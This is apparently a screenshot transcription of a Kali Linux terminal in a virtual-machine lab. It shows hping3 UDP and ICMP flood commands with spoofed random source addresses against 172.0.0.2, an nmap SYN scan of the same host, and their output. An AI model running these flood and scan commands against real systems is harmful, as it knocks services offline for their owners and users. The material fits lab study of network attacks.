 kali
File Edit Tabs Help
* EXT kali HOST
[open_sockraw] socket(): Operation not permitted
[main] can't open raw socket
┌──(kali㉿kali)-[~]
└─$ sudo hping3 --udp -p 53 --data 1200 --flood --rand-source 172.0.0.2
HPING 172.0.0.2 (eth0 172.0.0.2): udp mode set, 28 headers + 1200 data bytes
hping in flood mode, no replies will be shown
^C
--- 172.0.0.2 hping statistic ---
1575342 packets transmitted, 0 packets received, 100% packet loss
round-trip min/avg/max = 0.0/0.0/0.0 ms
┌──(kali㉿kali)-[~]
└─$ nmap -sS 172.0.0.2
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-10-02 23:41 EDT
Nmap scan report for 172-0-0-2.lightspeed.brhmal.sbcglobal.net (172.0.0.2)
Host is up (0.00048s latency).
Not shown: 999 closed tcp ports (reset)
PORT   STATE SERVICE
22/tcp open  ssh
MAC Address: 08:00:27:A9:06:CB (Oracle VirtualBox virtual NIC)
Nmap done: 1 IP address (1 host up) scanned in 2.23 seconds
┌──(kali㉿kali)-[~]
└─$ hping3 --udp -p 53 --data 1200 --flood --rand-source 172.0.0.2
[open_sockraw] socket(): Operation not permitted
[main] can't open raw socket
┌──(kali㉿kali)-[~]
└─$ sudo hping3 -1 --flood -V 172.0.0.2
using eth0, addr: 172.0.0.100, MTU: 1500
HPING 172.0.0.2 (eth0 172.0.0.2): icmp mode set, 28 headers + 0 data bytes
hping in flood mode, no replies will be shown
KALI
Oracle VM Virtua... kali 03:42